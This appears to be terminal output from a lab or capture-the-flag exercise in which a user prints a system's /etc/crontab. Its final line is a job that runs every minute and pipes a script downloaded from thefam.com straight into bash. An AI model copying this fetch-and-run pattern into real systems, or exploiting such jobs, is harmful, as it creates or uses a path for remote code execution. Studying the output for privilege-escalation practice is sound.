 kerry@kerrycopo:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
# You can also override PATH, but by default, newer versions inherit it from the environment
#PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * copo curl thefam.com/download/script.sh | bash